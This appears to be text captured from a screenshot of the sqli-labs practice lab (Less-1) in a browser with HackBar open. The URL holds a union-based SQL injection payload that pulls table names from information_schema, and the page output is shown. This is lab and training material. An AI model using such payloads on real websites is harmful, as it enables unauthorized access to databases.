 Welcome Dhakkan
Your Login name:users
Your Password:2
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-1?id=-1'   union select 1,TABLE_NAME,2 from information_schema.TABLES where TABLE_SCHEMA='security' limit 3,1 %23